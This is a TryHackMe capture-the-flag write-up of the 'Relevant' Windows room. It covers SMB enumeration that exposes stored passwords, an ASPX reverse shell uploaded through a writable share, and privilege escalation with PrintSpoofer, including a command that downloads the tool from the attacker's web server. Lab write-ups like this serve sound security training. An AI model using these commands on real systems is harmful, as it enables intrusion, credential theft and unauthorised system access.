TryHackMe - Offensive Pentesting
Relevant
Problem Statement
The client requests that an engineer conducts an assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation.



Rust Scan scanning tool was used to enumerate the running services on the server. From the ports that look open, it looks like this is a windows machine. This is confirmed with the Nmap results we got
We can also see that web service is running on ports 80 and 49663

I first moved on to SMB enumeration where I noticed I was able to access a drive that stored user passwords

Viewing and decoding the passwords

With the passwords I got, I tried to RDP my way through, but it failed which got me thinking about whether I was missing something. Then I tried to perform more enumeration using RPC which I found something interesting
When tried for user Bill, it’s giving me access denied. There is a possibility that user Bill doesn’t exist. User Bob existed however it seems that I’m not getting any information when I’m supposed to
rpcclient -U "bill" 10.10.6.14

In the end, I decided to use Pxexec. It then, help me confirm a few queries I had. User Bill does not exist
psexec bill@10.10.6.14

This path might be either a red herring or a honeypot infrastructure because I am unable to get a successful connection

I decided to look at the HTTP sites. On both ports 80 & 49663, they are showing me the same thing


I decided to run Gobuster to retrieve hidden pages which got me something interesting. Seems like there is a path nt4wrksv on 49663 but not on port 80. This pathname is also the name of the accessible SMB Share
gobuster dir -t 100 -u http://10.10.6.14:49663 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
I confirmed that this is an SMB share too because I was able to access passwords.txt

Since anonymous users have write permissions to the nt4wrksv SMB share, I used an ASPX shell which I found here. I uploaded it through SMB and executed it through the web server, giving me a reverse shell


I did some enumeration by running whoami /priv and turns out SeImpersonatePrivilege is enabled
I then attempted to use Juicy potato however it failed probably because DCOM is disabled or doesn’t work for this OS version. More information can be found here on Juicy Potato
There is another exploit we can use called PrintSpoofer. It attempts to impersonate users using names Pipes. There is more in-depth detail on how this exploit works here
So I downloaded this tool and hosted it on my python webserver

I then downloaded it on the vulnerable machine from the attacker's machine. When executed, I got System privileges
powershell wget http://10.11.21.149:8000/PrintSpoofer.exe -Outfile PrintSpoofer.exe
PrintSpoofer.exe -i -c cmd.exe</p>
2 February 2022
Share this solution:
